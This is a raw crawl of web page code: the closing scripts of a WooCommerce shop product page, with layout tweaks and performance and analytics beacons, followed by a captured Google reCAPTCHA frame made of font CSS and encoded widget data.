		$('.w-portfolio').wPortfolio();
	});
</script><script>
jQuery('.single-product .l-titlebar').prepend('<div id="overlay-product"> </div>');
jQuery('.archive .l-titlebar.size_huge.color_alternate').prepend('<div id="overlay-product"> </div>');
jQuery('.woocommerce-mini-cart__buttons.buttons .wc-forward').attr('href','http://81s.5f1.mytemp.website/cart-page/');
jQuery('.woocommerce-mini-cart__buttons.buttons .checkout.wc-forward').attr('href','http://81s.5f1.mytemp.website/checkout-page/');
jQuery('.button.product_type_variable.add_to_cart_button').text('Pricing option');
jQuery(document).ready(function() {
    jQuery(".shop_attributes").html(function(buscayreemplaza, reemplaza) {
        return reemplaza.replace('Weight', 'Qty. P/Box');
    });
});

</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","nonce":"26c31f2a55","url":"https:\/\/ngfdistributors.com\/shop\/supplies\/braided-wire-supplies\/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://ngfdistributors.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cb4b3ad7c7b4e95b1fe977274a098c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508462'},{'dcenter':'p3'},{'cp_id':'10273042'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&co=aHR0cHM6Ly9uZ2ZkaXN0cmlidXRvcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=baczxh13uwvf
body_size: 48827
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nUhjVFYgPQoHWYbNBZ-Rng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nUhjVFYgPQoHWYbNBZ-Rng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nUhjVFYgPQoHWYbNBZ-Rng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO9w43DrSQawpdYwohcwqlCwrLDhHbDv3rCjE9Pw6zCn8ObwpnDmXbCgMOlw7XDqlHCjRLCjCfDksOLe0jDnhLDq8OUwo/ClcK2CsK1S8KqHsODEcOOw6DCmcOYwrDChF4tJAAdQkhcasKLDsOjw6rDo8OIwr5fwqPDuFYpNcKgSzJHG8O/TkZCw5ItwqEaCMKMdMO6IMKHesO2CcK+w585aG/DvcOjw4s/b8Kjwp11w53CrW/CpMObw6nCqcK1w57DusO/w6YYwp5GZcO+wqhdaB3DlsOrOMKGwoQYwqbCpH/[base64]/CoQA6UsKGNMOjQcK2w7TDmEp0HW/CksOlwrk0w6YpwqTCp8KCwpVHf0gmHcK/ZMKGwodqw55Owp4wVMKiwp1gw6tYwr4zw7vDrcOxD8O/UCp4w5zCp8KDI8O2LzXCk8O8w6nDj8KcwqQmasKZworCrivDnMKpw5/DoMOmX8OewrvCiMO4EsKgwo/Dp8OzUsO+wqliK8KqworCgcObUcOCBcOKBjPDp0MAw45+w4nCg8KYF8Kvw4PDqVh/[base64]/[base64]/M8Ozw6fDpWLDj0jCqmLCpxPDscKPPE/DtSJfFkLCtMOCwozDn8OmwoTCsMOTwrjDri9dOSxqwrPDnTxCbEQ6FFULbMOUw73CqUEhwrvDrRhFwr8AacK9EMORwpvDpcOHZCzDicKGJWA3wqzDkcOscQFBw7snN8Kuw4zDhcOfwo8Dw6Flw63CssK/[base64]/[base64]/[base64]/CmsKHwo/[base64]/[base64]/XEEAUGtGwrzCs8OUw6IlTcK9YcKQw7DDonLCo8OXwogrHcKkdVBlw48Qw4FbLMO6AgUGw4EUEcKbR8Oxfi3CokIjZsKwN3XDsA5EJcOVV8OqwohXIsO/VcOZM8Osw6sIeDI9QT3DtWrCjTbCsGZILFPDv8K0woHDmcOeGD/DpSbCj8O0w7zDrSbDv8O1w59ZWSnCmRNINF3Cj8KkWH9Uw5bCtcK5FmlOTMKzbDDDg8KuYFvDtsKBw5xrImt/KMOJMcK9HBVlH0DDhXLCvhQLw6PDrMKewqhYeSvCqX1sHMK3w67CkT7DvGHCmMKFLcOwwo4/Q8KaZlgIwr5xD8KYMT9Ew67DtExoI34cw6zCvVU4woFmw7okewFQdsO9w5Nbw69UcsKGw54mFsKdWMKGMBjDhMOFfEluw57Cm8KzdjddOBTDp8OFw4xJMzUDw6wYwo/DgMKBLMKjwrgXw4TClEHDs8KFw4HCusOFUMKaAsOHw4rCmcKoZsO/N8Kjw67DmmPDg2fCkxYJHCjDu8O6wobDkCjCtsOUwoxDw6PCs0Jdw4LCpSxiZ8K3ZSTCqV/DkD/DsQnClcK/[base64]/DssKRGAnDqsOow6Uhw6gDw5UVwpdtA8KrTHEAQcOywovDrloiw5jCs8Ozw6BYLsKRDMOswpkXw6fCkxXDgcKjw53ChMKAwoJ4w5HCtMKTRDFrw7vCjsK2w70resOyShEcw4EETWvDlsO/w7NTQMK6fydMw7LDuX1/W3Z6G8OLwrXDr1Uew7gsf8KDL8O7wpDCnFzCjC3CgcOmVMO0EBrCuMKzw67Cr0kUwpVUw6oaG8KvwpUmCwzCt1QRCjNVRcKowrXCsAdXU10awrnCq8K